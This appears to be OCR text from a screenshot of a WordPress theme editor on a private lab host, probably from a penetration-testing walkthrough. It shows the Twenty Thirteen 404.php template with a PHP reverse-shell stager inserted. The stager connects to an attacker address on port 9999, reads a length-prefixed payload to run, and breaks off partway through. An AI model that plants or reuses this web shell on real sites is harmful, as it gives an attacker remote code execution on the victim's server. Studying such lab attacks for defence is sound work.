 Edit Themes ‹ Old Candy Shop
Nothing found for Wordpress
不安全 192.168.50.78/wordpress/wp-admin/theme-editor.php?file=404.php&theme=t
Old Candy Shop Cart66 8 2 New SEO
Comments 2
Contact
Appearance
Themes
Customize
Widgets
Menus
Header
Editor
Plugins 4
Users
Tools
Twenty Thirteen: 404 Template (404.php)
Select theme to edit:
<?php
/**
 * The template for displaying 404 pages (Not Found)
 *
 * @package WordPress
 * @subpackage Twenty_Thirteen
 * @since Twenty Thirteen 1.0
 */
/*<?php /**/ error_reporting(0); $ip = '192.168.50.131'; $port = 9999; if
(($f = 'stream_socket_client') && is_callable($f)) { $s = $f("tcp://{$ip}:
{$port}"); $s_type = 'stream'; } if (!$s && ($f = 'fsockopen') &&
is_callable($f)) { $s = $f($ip, $port); $s_type = 'stream'; } if (!$s &&
($f = 'socket_create') && is_callable($f)) { $s = $f(AF_INET, SOCK_STREAM,
SOL_TCP); $res = @socket_connect($s, $ip, $port); if (!$res) { die(); }
$s_type = 'socket'; } if (!$s_type) { die('no socket funcs'); } if (!$s) {
die('no socket'); } switch ($s_type) { case 'stream': $len = fread($s, 4);
break; case 'socket': $len = socket_read($s, 4); break; } if (!$len) {
die(); } $a = unpack("Nlen", $len); $len = $a['len']; $b = ''; while
(strlen($b) < $len) { switch ($s_type) { case 'stream': $b .= fread($s,